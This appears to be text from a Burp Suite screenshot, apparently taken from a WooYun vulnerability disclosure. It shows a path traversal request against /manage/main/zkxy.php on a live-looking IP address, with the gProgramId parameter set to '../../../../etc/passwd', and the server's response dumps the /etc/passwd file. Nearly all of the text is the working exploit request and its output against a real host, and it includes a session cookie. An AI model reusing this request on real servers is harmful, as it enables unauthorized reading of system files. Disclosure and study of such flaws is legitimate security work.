 Burp Suite Professional v1.6.21 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: https://121.33.219.34 ?
Request
Raw Params Headers Hex
GET
/manage/main/zkxy.php?CommonFlag=0&gModuleId=myguard&gProgram
Id=../../../../../../../../../../etc/passwd HTTP/1.1
Host: 58.211.25.66
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0)
Gecko/20100101 Firefox/39.0
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: https://58.211.25.66/manage/index.php
Cookie: PHPSESSID=;
PHPSESSID=530fcd97c82053f027c5fa3b53ebb058; Cookie_lang=1
Connection: keep-alive
? < + > Type a search term 0 matches
Response
Raw Headers Hex
//top.document.location.href="http://58.211.25.66/manage/";
top.document.location.href='http://58.211.25.66/manage/';
//-->
</script>
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
? < + > Type a search term 0 matches
Done
2,485 bytes | 136 millis
www.wooyun.org